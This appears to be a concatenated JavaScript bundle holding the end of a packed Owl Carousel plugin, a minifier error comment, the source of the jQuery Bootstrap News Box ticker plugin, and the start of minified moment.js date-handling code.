b}t.1k.17(".d-1j").2f(9(){7(e(c).v("d-24")===e(t.$G[t.m]).v("d-24")){t.1k.17(".d-1j").Z("2d");e(c).I("2d")}})},3e:9(){h e=c;7(e.6.2a===b){p b}7(e.6.2e===b){7(e.m===0&&e.D===0){e.1u.I("1b");e.1q.I("1b")}l 7(e.m===0&&e.D!==0){e.1u.I("1b");e.1q.Z("1b")}l 7(e.m===e.D){e.1u.Z("1b");e.1q.I("1b")}l 7(e.m!==0&&e.m!==e.D){e.1u.Z("1b");e.1q.Z("1b")}}},30:9(){h e=c;e.3P();e.3e();7(e.B){7(e.6.q>=e.E){e.B.3K()}l{e.B.3J()}}},55:9(){h e=c;7(e.B){e.B.3k()}},U:9(e){h t=c;7(t.1E){p b}t.m+=t.6.12===j?t.6.q:1;7(t.m>t.D+(t.6.12===j?t.6.q-1:0)){7(t.6.2e===j){t.m=0;e="2k"}l{t.m=t.D;p b}}t.1g(t.m,e)},1n:9(e){h t=c;7(t.1E){p b}7(t.6.12===j&&t.m>0&&t.m<t.6.q){t.m=0}l{t.m-=t.6.12===j?t.6.q:1}7(t.m<0){7(t.6.2e===j){t.m=t.D;e="2k"}l{t.m=0;p b}}t.1g(t.m,e)},1g:9(e,n,r){h i=c,s;7(i.1E){p b}7(A i.6.1Y==="9"){i.6.1Y.R(c,[i.$k])}7(e>=i.D){e=i.D}l 7(e<=0){e=0}i.m=i.d.m=e;7(i.6.2o!==b&&r!=="4e"&&i.6.q===1&&i.F.1x===j){i.1t(0);7(i.F.1x===j){i.1L(i.J[e])}l{i.1r(i.J[e],1)}i.2r();i.4l();p b}s=i.J[e];7(i.F.1x===j){i.1T=b;7(n===j){i.1t("1w");t.1c(9(){i.1T=j},i.6.1w)}l 7(n==="2k"){i.1t(i.6.2v);t.1c(9(){i.1T=j},i.6.2v)}l{i.1t("1m");t.1c(9(){i.1T=j},i.6.1m)}i.1L(s)}l{7(n===j){i.1r(s,i.6.1w)}l 7(n==="2k"){i.1r(s,i.6.2v)}l{i.1r(s,i.6.1m)}}i.2r()},2g:9(e){h t=c;7(A t.6.1Y==="9"){t.6.1Y.R(c,[t.$k])}7(e>=t.D||e===-1){e=t.D}l 7(e<=0){e=0}t.1t(0);7(t.F.1x===j){t.1L(t.J[e])}l{t.1r(t.J[e],1)}t.m=t.d.m=e;t.2r()},2r:9(){h e=c;e.26.2D(e.m);e.13=e.d.13=e.26[e.26.N-2];e.26.5f(0);7(e.13!==e.m){e.35();e.3e();e.2l();7(e.6.O!==b){e.3j()}}7(A e.6.3y==="9"&&e.13!==e.m){e.6.3y.R(c,[e.$k])}},X:9(){h e=c;e.3A="X";t.18(e.1C)},3j:9(){h e=c;7(e.3A!=="X"){e.19()}},19:9(){h e=c;e.3A="19";7(e.6.O===b){p b}t.18(e.1C);e.1C=t.4d(9(){e.U(j)},e.6.O)},1t:9(e){h t=c;7(e==="1m"){t.$K.z(t.2z(t.6.1m))}l 7(e==="1w"){t.$K.z(t.2z(t.6.1w))}l 7(A e!=="2Y"){t.$K.z(t.2z(e))}},2z:9(e){p{"-1G-1a":"2C "+e+"1z 2s","-1W-1a":"2C "+e+"1z 2s","-o-1a":"2C "+e+"1z 2s",1a:"2C "+e+"1z 2s"}},3H:9(){p{"-1G-1a":"","-1W-1a":"","-o-1a":"",1a:""}},3I:9(e){p{"-1G-P":"1i("+e+"V, C, C)","-1W-P":"1i("+e+"V, C, C)","-o-P":"1i("+e+"V, C, C)","-1z-P":"1i("+e+"V, C, C)",P:"1i("+e+"V, C,C)"}},1L:9(e){h t=c;t.$K.z(t.3I(e))},3L:9(e){h t=c;t.$K.z({T:e})},1r:9(e,t){h n=c;n.29=b;n.$K.X(j,j).4b({T:e},{54:t||n.6.1m,3M:9(){n.29=j}})},4E:9(){h e=c,r="1i(C, C, C)",i=n.56("L"),s,o,u,a;i.2w.3O="  -1W-P:"+r+"; -1z-P:"+r+"; -o-P:"+r+"; -1G-P:"+r+"; P:"+r;s=/1i\\(C, C, C\\)/g;o=i.2w.3O.5i(s);u=o!==14&&o.N===1;a="5z"38 t||t.5Q.4P;e.F={1x:u,15:a}},4q:9(){h e=c;7(e.6.27!==b||e.6.1U!==b){e.3Q();e.3R()}},4C:9(){h e=c,t=["s","e","x"];e.16={};7(e.6.27===j&&e.6.1U===j){t=["2X.d 21.d","2N.d 3U.d","2n.d 3V.d 28.d"]}l 7(e.6.27===b&&e.6.1U===j){t=["2X.d","2N.d","2n.d 3V.d"]}l 7(e.6.27===j&&e.6.1U===b){t=["21.d","3U.d","28.d"]}e.16.3W=t[0];e.16.2K=t[1];e.16.2J=t[2]},3R:9(){h t=c;t.$k.w("5y.d",9(e){e.1l()});t.$k.w("21.3X",9(t){p e(t.1d).2m("5C, 5E, 5F, 5N")})},3Q:9(){9 s(e){7(e.2b!==W){p{x:e.2b[0].2c,y:e.2b[0].41}}7(e.2b===W){7(e.2c!==W){p{x:e.2c,y:e.41}}7(e.2c===W){p{x:e.52,y:e.53}}}}9 o(t){7(t==="w"){e(n).w(r.16.2K,a);e(n).w(r.16.2J,f)}l 7(t==="Q"){e(n).Q(r.16.2K);e(n).Q(r.16.2J)}}9 u(n){h u=n.3h||n||t.3g,a;7(u.5a===3){p b}7(r.E<=r.6.q){p}7(r.29===b&&!r.6.3f){p b}7(r.1T===b&&!r.6.3f){p b}7(r.6.O!==b){t.18(r.1C)}7(r.F.15!==j&&!r.$K.1I("3b")){r.$K.I("3b")}r.11=0;r.Y=0;e(c).z(r.3H());a=e(c).2h();i.2S=a.T;i.2R=s(u).x-a.T;i.2P=s(u).y-a.5o;o("w");i.2j=b;i.2L=u.1d||u.4c}9 a(o){h u=o.3h||o||t.3g,a,f;r.11=s(u).x-i.2R;r.2I=s(u).y-i.2P;r.Y=r.11-i.2S;7(A r.6.2E==="9"&&i.3C!==j&&r.Y!==0){i.3C=j;r.6.2E.R(r,[r.$k])}7((r.Y>8||r.Y<-8)&&r.F.15===j){7(u.1l!==W){u.1l()}l{u.5L=b}i.2j=j}7((r.2I>10||r.2I<-10)&&i.2j===b){e(n).Q("2N.d")}a=9(){p r.Y/5};f=9(){p r.3z+r.Y/5};r.11=1F.3v(1F.3Y(r.11,a()),f());7(r.F.1x===j){r.1L(r.11)}l{r.3L(r.11)}}9 f(n){h s=n.3h||n||t.3g,u,a,f;s.1d=s.1d||s.4c;i.3C=b;7(r.F.15!==j){r.$K.Z("3b")}7(r.Y<0){r.1y=r.d.1y="T"}l{r.1y=r.d.1y="3i"}7(r.Y!==0){u=r.4j();r.1g(u,b,"4e");7(i.2L===s.1d&&r.F.15!==j){e(s.1d).w("3a.4k",9(t){t.4S();t.4T();t.1l();e(t.1d).Q("3a.4k")});a=e.4N(s.1d,"4V").3a;f=a.4W();a.4X(0,0,f)}}o("Q")}h r=c,i={2R:0,2P:0,4Y:0,2S:0,2h:14,4Z:14,50:14,2j:14,51:14,2L:14};r.29=j;r.$k.w(r.16.3W,".d-1p",u)},4j:9(){h e=c,t=e.4m();7(t>e.D){e.m=e.D;t=e.D}l 7(e.11>=0){t=0;e.m=0}p t},4m:9(){h t=c,n=t.6.12===j?t.3E:t.J,r=t.11,i=14;e.2f(n,9(s,o){7(r-t.M/20>n[s+1]&&r-t.M/20<o&&t.34()==="T"){i=o;7(t.6.12===j){t.m=e.4p(i,t.J)}l{t.m=s}}l 7(r+t.M/20<o&&r+t.M/20>(n[s+1]||n[s]-t.M)&&t.34()==="3i"){7(t.6.12===j){i=n[s+1]||n[n.N-1];t.m=e.4p(i,t.J)}l{i=n[s+1];t.m=s+1}}});p t.m},34:9(){h e=c,t;7(e.Y<0){t="3i";e.3u="U"}l{t="T";e.3u="1n"}p t},4A:9(){h e=c;e.$k.w("d.U",9(){e.U()});e.$k.w("d.1n",9(){e.1n()});e.$k.w("d.19",9(t,n){e.6.O=n;e.19();e.32="19"});e.$k.w("d.X",9(){e.X();e.32="X"});e.$k.w("d.1g",9(t,n){e.1g(n)});e.$k.w("d.2g",9(t,n){e.2g(n)})},2p:9(){h e=c;7(e.6.2p===j&&e.F.15!==j&&e.6.O!==b){e.$k.w("57",9(){e.X()});e.$k.w("58",9(){7(e.32!=="X"){e.19()}})}},1Z:9(){h t=c,n,r,i,s,o;7(t.6.1Z===b){p b}1A(n=0;n<t.E;n+=1){r=e(t.$G[n]);7(r.v("d-1e")==="1e"){4s}i=r.v("d-1K");s=r.17(".5b");7(A s.v("1J")!=="2Y"){r.v("d-1e","1e");4s}7(r.v("d-1e")===W){s.3K();r.I("4u").v("d-1e","5e")}7(t.6.4v===j){o=i>=t.m}l{o=j}7(o&&i<t.m+t.6.q&&s.N){t.4w(r,s)}}},4w:9(e,n){9 o(){e.v("d-1e","1e").Z("4u");n.5h("v-1J");7(r.6.4x==="4y"){n.5j(5k)}l{n.3J()}7(A r.6.2T==="9"){r.6.2T.R(c,[r.$k])}}9 u(){i+=1;7(r.2Q(n.3l(0))||s===j){o()}l 7(i<=2q){t.1c(u,2q)}l{o()}}h r=c,i=0,s;7(n.5p("5q")==="5r"){n.z("5s-5t","5u("+n.v("1J")+")");s=j}l{n[0].1J=n.v("1J")}u()},1B:9(){9 s(){h r=e(n.$G[n.m]).2G();n.1H.z("2G",r+"V");7(!n.1H.1I("1B")){t.1c(9(){n.1H.I("1B")},0)}}9 o(){i+=1;7(n.2Q(r.3l(0))){s()}l 7(i<=2q){t.1c(o,2q)}l{n.1H.z("2G","")}}h n=c,r=e(n.$G[n.m]).17("5w"),i;7(r.3l(0)!==W){i=0;o()}l{s()}},2Q:9(e){h t;7(!e.3M){p b}t=A e.4D;7(t!=="W"&&e.4D===0){p b}p j},4g:9(){h t=c,n;7(t.6.2F===j){t.$G.Z("2d")}t.1D=[];1A(n=t.m;n<t.m+t.6.q;n+=1){t.1D.2D(n);7(t.6.2F===j){e(t.$G[n]).I("2d")}}t.d.1D=t.1D},4n:9(e){h t=c;t.4G="d-"+e+"-5B";t.4H="d-"+e+"-38"},4l:9(){9 a(e){p{2h:"5D",T:e+"V"}}h e=c,t=e.4G,n=e.4H,r=e.$G.1S(e.m),i=e.$G.1S(e.13),s=1F.4J(e.J[e.m])+e.J[e.13],o=1F.4J(e.J[e.m])+e.M/2,u="5G 5H 5I 5J";e.1E=j;e.$K.I("d-1P").z({"-1G-P-1P":o+"V","-1W-4K-1P":o+"V","4K-1P":o+"V"});i.z(a(s,10)).I(t).w(u,9(){e.3m=j;i.Q(u);e.31(i,t)});r.I(n).w(u,9(){e.36=j;r.Q(u);e.31(r,n)})},31:9(e,t){h n=c;e.z({2h:"",T:""}).Z(t);7(n.3m&&n.36){n.$K.Z("d-1P");n.3m=b;n.36=b;n.1E=b}},4o:9(){h e=c;e.d={2A:e.2A,5P:e.$k,S:e.$S,G:e.$G,m:e.m,13:e.13,1D:e.1D,15:e.F.15,F:e.F,1y:e.1y}},3G:9(){h r=c;r.$k.Q(".d d 21.3X");e(n).Q(".d d");e(t).Q("44",r.3d)},1V:9(){h e=c;7(e.$k.25().N!==0){e.$K.3r();e.$S.3r().3r();7(e.B){e.B.3k()}}e.3G();e.$k.2x("2w",e.$k.v("d-4I")||"").2x("H",e.$k.v("d-4F"))},5T:9(){h e=c;e.X();t.18(e.1X);e.1V();e.$k.5U()},5V:9(t){h n=c,r=e.4M({},n.2A,t);n.1V();n.1N(r,n.$k)},5W:9(e,t){h n=c,r;7(!e){p b}7(n.$k.25().N===0){n.$k.1o(e);n.23();p b}n.1V();7(t===W||t===-1){r=-1}l{r=t}7(r>=n.$S.N||r===-1){n.$S.1S(-1).5X(e)}l{n.$S.1S(r).5Y(e)}n.23()},5Z:9(e){h t=c,n;7(t.$k.25().N===0){p b}7(e===W||e===-1){n=-1}l{n=e}t.1V();t.$S.1S(n).3k();t.23()}};e.37.2B=9(t){p c.2f(9(){7(e(c).v("d-1N")===j){p b}e(c).v("d-1N",j);h n=3c.3q(r);n.1N(t,c);e.v(c,"2B",n)})};e.37.2B.6={q:5,1h:b,1s:[60,4],1O:[61,3],22:[62,2],1Q:b,1R:[63,1],48:b,46:b,1m:2M,1w:64,2v:65,O:b,2p:b,2a:b,2U:["1n","U"],2e:j,12:b,1v:j,39:b,2Z:j,45:2M,47:t,1M:"d-66",2i:"d-2i",1Z:b,4v:j,4x:"4y",1B:b,2O:b,33:b,3f:j,27:j,1U:j,2F:b,2o:b,3B:b,3D:b,2H:b,3s:b,1Y:b,3y:b,3w:b,2E:b,2T:b}})(67,68,69)',62,382,'||||||options|if||function||false|this|owl||||var||true|elem|else|currentItem|||return|items|||||data|on|||css|typeof|owlControls|0px|maximumItem|itemsAmount|browser|owlItems|class|addClass|positionsInArray|owlWrapper|div|itemWidth|length|autoPlay|transform|off|apply|userItems|left|next|px|undefined|stop|newRelativeX|removeClass||newPosX|scrollPerPage|prevItem|null|isTouch|ev_types|find|clearInterval|play|transition|disabled|setTimeout|target|loaded|width|goTo|itemsCustom|translate3d|page|paginationWrapper|preventDefault|slideSpeed|prev|append|wrapper|buttonNext|css2slide|itemsDesktop|swapSpeed|buttonPrev|pagination|paginationSpeed|support3d|dragDirection|ms|for|autoHeight|autoPlayInterval|visibleItems|isTransition|Math|webkit|wrapperOuter|hasClass|src|item|transition3d|baseClass|init|itemsDesktopSmall|origin|itemsTabletSmall|itemsMobile|eq|isCss3Finish|touchDrag|unWrap|moz|checkVisible|beforeMove|lazyLoad||mousedown|itemsTablet|setVars|roundPages|children|prevArr|mouseDrag|mouseup|isCssFinish|navigation|touches|pageX|active|rewindNav|each|jumpTo|position|theme|sliding|rewind|eachMoveUpdate|is|touchend|transitionStyle|stopOnHover|100|afterGo|ease|orignalItems|opacity|rewindSpeed|style|attr|html|addCssSpeed|userOptions|owlCarousel|all|push|startDragging|addClassActive|height|beforeInit|newPosY|end|move|targetElement|200|touchmove|jsonPath|offsetY|completeImg|offsetX|relativePos|afterLazyLoad|navigationText|updateItems|calculateAll|touchstart|string|responsive|updateControls|clearTransStyle|hoverStatus|jsonSuccess|moveDirection|checkPagination|endCurrent|fn|in|paginationNumbers|click|grabbing|Object|resizer|checkNavigation|dragBeforeAnimFinish|event|originalEvent|right|checkAp|remove|get|endPrev|visible|watchVisibility|Number|create|unwrap|afterInit|logIn|playDirection|max|afterAction|updateVars|afterMove|maximumPixels|apStatus|beforeUpdate|dragging|afterUpdate|pagesInArray|reload|clearEvents|removeTransition|doTranslate|show|hide|css2move|complete|span|cssText|updatePagination|gestures|disabledEvents|buildButtons|buildPagination|mousemove|touchcancel|start|disableTextSelect|min|loops|calculateWidth|pageY|appendWrapperSizes|appendItemsSizes|resize|responsiveRefreshRate|itemsScaleUp|responsiveBaseWidth|singleItem|outer|wrap|animate|srcElement|setInterval|drag|updatePosition|onVisibleItems|block|display|getNewPosition|disable|singleItemTransition|closestItem|transitionTypes|owlStatus|inArray|moveEvents|response|continue|buildControls|loading|lazyFollow|lazyPreload|lazyEffect|fade|onStartup|customEvents|wrapItems|eventTypes|naturalWidth|checkBrowser|originalClasses|outClass|inClass|originalStyles|abs|perspective|loadContent|extend|_data|round|msMaxTouchPoints|5e3|text|stopImmediatePropagation|stopPropagation|buttons|events|pop|splice|baseElWidth|minSwipe|maxSwipe|dargging|clientX|clientY|duration|destroyControls|createElement|mouseover|mouseout|numbers|which|lazyOwl|appendTo|clearTimeout|checked|shift|sort|removeAttr|match|fadeIn|400|clickable|toggleClass|wrapAll|top|prop|tagName|DIV|background|image|url|wrapperWidth|img|500|dragstart|ontouchstart|controls|out|input|relative|textarea|select|webkitAnimationEnd|oAnimationEnd|MSAnimationEnd|animationend|getJSON|returnValue|hasOwnProperty|option|onstartup|baseElement|navigator|new|prototype|destroy|removeData|reinit|addItem|after|before|removeItem|1199|979|768|479|800|1e3|carousel|jQuery|window|document'.split('|'),0,{}));

try {console.log('Error: Minimisation of JavaScript failed!');} catch (e) {}

// Error: Parse error: Illegal token in file '[inline]' on line 1

// Problem detected during JavaScript minimisation, please review the following code
// =================================================================================

﻿/*
 * jQuery Bootstrap News Box v1.0.1
 * 
 * Copyright 2014, Dragan Mitrovic
 * email: gagi270683@gmail.com
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

//Utility
if (typeof Object.create !== 'function') {
    //Douglas Crockford inheritance function
    Object.create = function (obj) {
        function F() { };
        F.prototype = obj;
        return new F();
    };
}

(function ($, w, d, undefined) {

    var NewsBox = {

        init: function ( options, elem ) {
            //cache the references
            var self = this;
            self.elem = elem;
            self.$elem = $( elem );
            
            self.newsTagName = self.$elem.find(":first-child").prop('tagName');
            self.newsClassName = self.$elem.find(":first-child").attr('class');

            self.timer = null;
            self.resizeTimer = null; // used with window.resize event 
            self.animationStarted = false;
            self.isHovered = false;


            if ( typeof options === 'string' ) {
                //string was passed
                if(console) {
                    console.error("String property override is not supported");
                }
                throw ("String property override is not supported");
            } else {
                //object was passed
                //extend user options overrides
                self.options = $.extend( {}, $.fn.bootstrapNews.options, options );
                
                self.prepareLayout();


                //autostart animation
                if(self.options.autoplay) {
                    self.animate();
                }

                if ( self.options.navigation ) {
                    self.buildNavigation();
                }

                //enable users to override the methods
                if( typeof self.options.onToDo === 'function') {
                    self.options.onToDo.apply(self, arguments);
                }

            }
        },

        prepareLayout: function() {
            var self = this;

            //checking mouse position
                
            $(self.elem).find('.'+self.newsClassName).on('mouseenter', function(){
                self.onReset(true);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseout', function(){
                self.onReset(false);
            });

            //set news visible / hidden
            $.map(self.$elem.find(self.newsTagName), function(newsItem, index){
                if(index > self.options.newsPerPage - 1) {
                    $(newsItem).hide();
                } else {
                    $(newsItem).show();
                }
            });

            //prevent user to select more news that it actualy have

            if( self.$elem.find(self.newsTagName).length < self.options.newsPerPage ) {
                self.options.newsPerPage = self.$elem.find(self.newsTagName).length;
            }
            
            //get height of the very first self.options.newsPerPage news
            var height = 0;

            $.map(self.$elem.find(self.newsTagName), function( newsItem, index ) {
                if ( index < self.options.newsPerPage ) {
                    height = parseInt(height) + parseInt($(newsItem).height()) + 10;
                }
            });

            $(self.elem).css({"overflow-y": "hidden", "height": height});

            //recalculate news box height for responsive interfaces
            $( w ).resize(function() {
                if ( self.resizeTimer !== null ) {
                    clearTimeout( self.resizeTimer );
                }
                self.resizeTimer = setTimeout( function() {
                  self.prepareLayout();
                }, 200 );
            });

        },

        findPanelObject: function() { 
            var panel = this.$elem;

            while ( panel.parent() !== undefined ) {
                panel = panel.parent();
                if ( panel.parent().hasClass('panel') ) { 
                    return panel.parent();
                }
            }

            return undefined;
        },

        buildNavigation: function() { 
            var panel = this.findPanelObject();
            if( panel ) {
                var nav = '<ul class="pagination pull-right" style="margin: 0px;">' +
                             '<li><a href="#" class="prev"><span class="glyphicon glyphicon-chevron-down"></span></a></li>' +
                             '<li><a href="#" class="next"><span class="glyphicon glyphicon-chevron-up"></span></a></li>' +
                           '</ul><div class="clearfix"></div>';


                var footer = $(panel).find(".panel-footer")[0];
                if( footer ) {
                    $(footer).append(nav);
                } else {
                    $(panel).append('<div class="panel-footer">' + nav + '</div>');
                }

                var self = this;
                $(panel).find('.prev').on('click', function(ev){
                    ev.preventDefault();
                    self.onPrev();
                });

                $(panel).find('.next').on('click', function(ev){
                    ev.preventDefault();
                    self.onNext();
                });

            }
        },

        onStop: function() {
            
        },

        onPause: function() {
            var self = this;
            self.isHovered = true;
            if(this.options.autoplay && self.timer) {
                clearTimeout(self.timer);
            }
        },

        onReset: function(status) {
            var self = this;
            if(self.timer) {
                clearTimeout(self.timer);
            }

            if(self.options.autoplay) {
                self.isHovered = status;
                self.animate();
            }
        },

        animate: function() {
            var self = this;
            self.timer = setTimeout(function() {
                
                if ( !self.options.pauseOnHover ) {
                    self.isHovered = false;
                }

                if (! self.isHovered) {
                     if(self.options.direction === 'up') {
                        self.onNext();
                     } else {
                        self.onPrev();
                     }
                } 
            }, self.options.newsTickerInterval);
        },

        onPrev: function() {
            
            var self = this;

            if ( self.animationStarted ) {
                return false;
            }

            self.animationStarted = true;

            var html = '<' + self.newsTagName + ' style="display:none;" class="' + self.newsClassName + '">' + $(self.$elem).find(self.newsTagName).last().html() + '</' + self.newsTagName + '>';
            $(self.$elem).prepend(html);
            $(self.$elem).find(self.newsTagName).first().slideDown(self.options.animationSpeed, function(){
                $(self.$elem).find(self.newsTagName).last().remove();
            });

            $(self.$elem).find(self.newsTagName +':nth-child(' + parseInt(self.options.newsPerPage + 1) + ')').slideUp(self.options.animationSpeed, function(){
                self.animationStarted = false;
                self.onReset(self.isHovered);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseenter', function(){
                self.onReset(true);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseout', function(){
                self.onReset(false);
            });
        },

        onNext: function() {
            var self = this;

            if ( self.animationStarted ) {
                return false;
            }

            self.animationStarted = true;

            var html = '<' + self.newsTagName + ' style="display:none;" class=' + self.newsClassName + '>' + $(self.$elem).find(self.newsTagName).first().html() + '</' + self.newsTagName + '>';
            $(self.$elem).append(html);

            $(self.$elem).find(self.newsTagName).first().slideUp(self.options.animationSpeed, function(){
                $(this).remove();
            });

            $(self.$elem).find(self.newsTagName +':nth-child(' + parseInt(self.options.newsPerPage + 1) + ')').slideDown(self.options.animationSpeed, function(){
                self.animationStarted = false;
                self.onReset(self.isHovered);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseenter', function(){
                self.onReset(true);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseout', function(){
                self.onReset(false);
            });
        }
    };

    $.fn.bootstrapNews = function ( options ) {
        //enable multiple DOM object selection (class selector) + enable chaining like $(".class").bootstrapNews().chainingMethod()
        return this.each( function () {

            var newsBox = Object.create( NewsBox );

            newsBox.init( options, this );
            //console.log(newsBox);

        });
    };

    $.fn.bootstrapNews.options = {
        newsPerPage: 4,
        navigation: true,
        autoplay: true,
        direction:'up',
        animationSpeed: 'normal',
        newsTickerInterval: 4000, //4 secs
        pauseOnHover: true,
        onStop: null,
        onPause: null,
        onReset: null,
        onPrev: null,
        onNext: null,
        onToDo: null
    };

})(jQuery, window, document);;
!function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):a.moment=b()}(this,function(){"use strict"
function a(){return fd.apply(null,arguments)}
function b(a){fd=a}
function c(a){return a instanceof Array||"[object Array]"===Object.prototype.toString.call(a)}
function d(a){return a instanceof Date||"[object Date]"===Object.prototype.toString.call(a)}
function e(a,b){var c,d=[];for(c=0;c<a.length;++c)d.push(b(a[c],c));return d}
function f(a,b){return Object.prototype.hasOwnProperty.call(a,b)}
function g(a,b){for(var c in b)f(b,c)&&(a[c]=b[c]);return f(b,"toString")&&(a.toString=b.toString),f(b,"valueOf")&&(a.valueOf=b.valueOf),a}
function h(a,b,c,d){return Ja(a,b,c,d,!0).utc()}
function i(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null}}
function j(a){return null==a._pf&&(a._pf=i()),a._pf}
function k(a){if(null==a._isValid){var b=j(a),c=gd.call(b.parsedDateParts,function(a){return null!=a});a._isValid=!isNaN(a._d.getTime())&&b.overflow<0&&!b.empty&&!b.invalidMonth&&!b.invalidWeekday&&!b.nullInput&&!b.invalidFormat&&!b.userInvalidated&&(!b.meridiem||b.meridiem&&c),a._strict&&(a._isValid=a._isValid&&0===b.charsLeftOver&&0===b.unusedTokens.length&&void(0)===b.bigHour)};return a._isValid}
function l(a){var b=h(NaN);return null!=a?g(j(b),a):j(b).userInvalidated=!0,b}
function m(a){return void(0)===a}
function n(a,b){var c,d,e;if(m(b._isAMomentObject)||(a._isAMomentObject=b._isAMomentObject),m(b._i)||(a._i=b._i),m(b._f)||(a._f=b._f),m(b._l)||(a._l=b._l),m(b._strict)||(a._strict=b._strict),m(b._tzm)||(a._tzm=b._tzm),m(b._isUTC)||(a._isUTC=b._isUTC),m(b._offset)||(a._offset=b._offset),m(b._pf)||(a._pf=j(b)),m(b._locale)||(a._locale=b._locale),hd.length>0)for(c in hd)d=hd[c],e=b[d],m(e)||(a[d]=e);return a}
function o(b){n(this,b),this._d=new Date(null!=b._d?b._d.getTime():NaN),id===!1&&(id=!0,a.updateOffset(this),id=!1)}
function p(a){return a instanceof o||null!=a&&null!=a._isAMomentObject}
function q(a){return 0>a?Math.ceil(a):Math.floor(a)}
function r(a){var b=+a,c=0;return 0!==b&&isFinite(b)&&(c=q(b)),c}
function s(a,b,c){var d,e=Math.min(a.length,b.length),f=Math.abs(a.length-b.length),g=0;for(d=0;e>d;d++)(c&&a[d]!==b[d]||!c&&r(a[d])!==r(b[d]))&&g++;return g+f}
function t(b){a.suppressDeprecationWarnings===!1&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+b)}
function u(b,c){var d=!0;return g(function(){return null!=a.deprecationHandler&&a.deprecationHandler(null,b),d&&(t(b+"\nArguments: "+Array.prototype.slice.call(arguments).join(", ")+"\n"+(new Error()).stack),d=!1),c.apply(this,arguments)},c)}
function v(b,c){null!=a.deprecationHandler&&a.deprecationHandler(b,c),jd[b]||(t(c),jd[b]=!0)}
function w(a){return a instanceof Function||"[object Function]"===Object.prototype.toString.call(a)}
function x(a){return"[object Object]"===Object.prototype.toString.call(a)}
function y(a){var b,c;for(c in a)b=a[c],w(b)?this[c]=b:this["_"+c]=b;this._config=a,this._ordinalParseLenient=new RegExp(this._ordinalParse.source+"|"+/\d{1,2}/.source)}
function z(a,b){var c,d=g({},a);for(c in b)f(b,c)&&(x(a[c])&&x(b[c])?(d[c]={},g(d[c],a[c]),g(d[c],b[c])):null!=b[c]?d[c]=b[c]:delete d[c]);return d}
function A(a){null!=a&&this.set(a)}
function B(a){return a?a.toLowerCase().replace("_","-"):a}
function C(a){for(var b,c,d,e,f=0;f<a.length;){for(e=B(a[f]).split("-"),b=e.length,c=B(a[f+1]),c=c?c.split("-"):null;b>0;){if(d=D(e.slice(0,b).join("-")))return d;if(c&&c.length>=b&&s(e,c,!0)>=b-1)break;b--};f++};return null}
function D(a){var b=null;if(!nd[a]&&"undefined"!=typeof module&&module&&module.exports)try{b=ld._abbr,require("./locale/"+a),E(b)}catch(c){};return nd[a]}
function E(a,b){var c;return a&&(c=m(b)?H(a):F(a,b),c&&(ld=c)),ld._abbr}
function F(a,b){return null!==b?(b.abbr=a,null!=nd[a]?(v("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale"),b=z(nd[a]._config,b)):null!=b.parentLocale&&(null!=nd[b.parentLocale]?b=z(nd[b.parentLocale]._config,b):v("parentLocaleUndefined","specified parentLocale is not defined yet")),nd[a]=new A(b),E(a),nd[a]):(delete nd[a],null)}
function G(a,b){if(null!=b){var c;null!=nd[a]&&(b=z(nd[a]._config,b)),c=new A(b),c.parentLocale=nd[a],nd[a]=c,E(a)}else null!=nd[a]&&(null!=nd[a].parentLocale?nd[a]=nd[a].parentLocale:null!=nd[a]&&delete nd[a]);return nd[a]}
function H(a){var b;if(a&&a._locale&&a._locale._abbr&&(a=a._locale._abbr),!a)return ld;if(!c(a)){if(b=D(a))return b;a=[a]};return C(a)}
function I(){return kd(nd)}
function J(a,b){var c=a.toLowerCase();od[c]=od[c+"s"]=od[b]=a}
function K(a){return"string"==typeof a?od[a]||od[a.toLowerCase()]:void(0)}
function L(a){var b,c,d={};for(c in a)f(a,c)&&(b=K(c),b&&(d[b]=a[c]));return d}
function M(b,c){return function(d){return null!=d?(O(this,b,d),a.updateOffset(this,c),this):N(this,b)}}
function N(a,b){return a.isValid()?a._d["get"+(a._isUTC?"UTC":"")+b]():NaN}
function O(a,b,c){a.isValid()&&a._d["set"+(a._isUTC?"UTC":"")+b](c)}
function P(a,b){var c;if("object"==typeof a){for(c in a)this.set(c,a[c])}else if(a=K(a),w(this[a]))return this[a](b);return this}
function Q(a,b,c){var d=""+Math.abs(a),e=b-d.length,f=a>=0;return(f?c?"+":"":"-")+Math.pow(10,Math.max(0,e)).toString().substr(1)+d}
function R(a,b,c,d){var e=d;"string"==typeof d&&(e=function(){return this[d]()}),a&&(sd[a]=e),b&&(sd[b[0]]=function(){return Q(e.apply(this,arguments),b[1],b[2])}),c&&(sd[c]=function(){return this.localeData().ordinal(e.apply(this,arguments),a)})}
function S(a){return a.match(/\[[\s\S]/)?a.replace(/^\[|\]$/g,""):a.replace(/\\/g,"")}
function T(a){var b,c,d=a.match(pd);for(b=0,c=d.length;c>b;b++)sd[d[b]]?d[b]=sd[d[b]]:d[b]=S(d[b]);return function(b){var e,f="";for(e=0;c>e;e++)f+=d[e]instanceof Function?d[e].call(b,a):d[e];return f}}
function U(a,b){return a.isValid()?(b=V(b,a.localeData()),rd[b]=rd[b]||T(b),rd[b](a)):a.localeData().invalidDate()}
function V(a,b){function c(a){return b.longDateFormat(a)||a};var d=5;for(qd.lastIndex=0;d>=0&&qd.test(a);)a=a.replace(qd,c),qd.lastIndex=0,d-=1;return a}
function W(a,b,c){Kd[a]=w(b)?b:function(a,d){return a&&c?c:b}}
function X(a,b){return f(Kd,a)?Kd[a](b._strict,b._locale):new RegExp(Y(a))}
function Y(a){return Z(a.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(a,b,c,d,e){return b||c||d||e}))}
function Z(a){return a.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}
function $(a,b){var c,d=b;for("string"==typeof a&&(a=[a]),"number"==typeof b&&(d=function(a,c){c[b]=r(a)}),c=0;c<a.length;c++)Ld[a[c]]=d}
